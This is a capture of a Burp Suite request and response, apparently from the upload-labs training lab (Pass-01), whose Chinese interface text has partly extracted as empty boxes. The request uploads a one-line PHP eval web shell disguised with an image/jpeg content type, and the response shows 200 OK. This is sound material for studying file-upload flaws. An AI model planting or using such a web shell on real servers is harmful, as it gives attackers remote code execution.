 Send
Cancel
<
>
Target: http://119.45.55.187:8080
Request
Raw
Params
Headers
Hex
POST /Pass-01/index.php HTTP/1.1
Host: 119.45.55.187:8080
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://119.45.55.187:8080/Pass-01/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------236071525021999
Content-Length: 325
-----------------------------236071525021999
Content-Disposition: form-data; name="upload_file"; filename="3.php"
Content-Type: image/jpeg
<?php eval(@$_POST['a']); ?>
-----------------------------236071525021999
Content-Disposition: form-data; name="submit"
□□□
-----------------------------236071525021999--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 09 Nov 2020 03:31:12 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 4336
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/css/index.css">
<link rel="stylesheet" type="text/css" href="/css/prism.css">
<body>
<div id="head">
<a href="/"><img src="/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">□□□□</a>
<a href="javascript:get_prompt()">□□□□</a>